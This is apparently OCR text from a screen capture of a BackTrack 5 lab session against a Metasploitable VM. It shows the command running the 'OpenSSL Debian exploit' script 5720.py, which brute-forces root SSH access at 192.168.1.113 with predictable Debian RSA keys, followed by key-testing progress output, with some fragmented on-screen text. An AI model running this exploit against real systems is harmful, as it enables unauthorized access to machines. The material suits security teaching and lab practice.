 BackTrack 5 R1 - VMware Workstation
3:15 PM
Surapheal Belay
File Edit View VM Tabs Help
Snapshot
Revert
Unity
Home
BackTrack 5 R1
Metasploitable
root : bash
File Edit View Bookmarks Settings Help
root@shbelay:~# right now, we are trying a number of ke
ys to crack the system and enable full access.  The vul
nerability was the cause of having a number
G Bruteforce SSH Ex
Debian O
Full...
Aircra
######
6.tar.bz2
0 root 22 5
help
d359w20b4afd51
######
the key
Desktop : python
File Edit View Bookmarks Settings Help
rsa/2048/1668b5d4171480a6359c0966ded47550-15730
rsa/2048/b8a7774ef9e5b9b2b73a685e509b899b-2131
root@shbelay:~/Desktop# ls
backtrack-install.desktop  debian_ssh_rsa_2048_x86.tar.bz2  rsa
root@shbelay:~/Desktop# rm 5720.py
root@shbelay:~/Desktop# python 5720.py rsa/2048/ 192.168.1.113 root 22 5
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
5720.py:73: DeprecationWarning: os.popen3 is deprecated.  Use the subprocess mo
dule.
pin,pout,perr = os.popen3(cmd, 'r')
Tested 80 keys | Remaining 32688 keys | Aprox. Speed 16/sec
Tested 156 keys | Remaining 32612 keys | Aprox. Speed 15/sec
Tested 222 keys | Remaining 32546 keys | Aprox. Speed 13/sec
Tested 285 keys | Remaining 32483 keys | Aprox. Speed 12/sec
Tested 342 keys | Remaining 32426 keys | Aprox. Speed 11/sec
Tested 409 keys | Remaining 32359 keys | Aprox. Speed 13/sec
Tested 486 keys | Remaining 32282 keys | Aprox. Speed 15/sec
Tested 564 keys | Remaining 32204 keys | Aprox. Speed 15/sec
Tested 627 keys | Remaining 32141 keys | Aprox. Speed 12/sec
Tested 695 keys | Remaining 32073 keys | Aprox. Speed 13/sec
Tested 754 keys | Remaining 32014 keys | Aprox. Speed 11/sec
Tested 820 keys | Remaining 31948 keys | Aprox. Speed 13/sec
Tested 894 keys | Remaining 31874 keys | Aprox. Speed 14/sec
Tested 979 keys | Remaining 31789 keys | Aprox. Speed 17/sec
Tested 1066 keys | Remaining 31702 keys | Aprox. Speed 17/sec
Tested 1151 keys | Remaining 31617 keys | Aprox. Speed 17/sec
Tested 1236 keys | Remaining 31532 keys | Aprox. Speed 17/sec
Tested 1322 keys | Remaining 31446 keys | Aprox. Speed 17/sec
Tested 1406 keys | Remaining 31362 keys | Aprox. Speed 16/sec
Tested 1473 keys | Remaining 31295 keys | Aprox. Speed 13/sec
Tested 1535 keys | Remaining 31233 keys | Aprox. Speed 12/sec
Tested 1617 keys | Remaining 31151 keys | Aprox. Speed 16/sec
Tested 1690 keys | Remaining 31078 keys | Aprox. Speed 14/sec
Tested 1769 keys | Remaining 30999 keys | Aprox. Speed 15/sec
root : bash
Desktop : python
Debian OpenSSL Predictable PRNG Br
root : bash
Desktop : python
03:15 pm
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.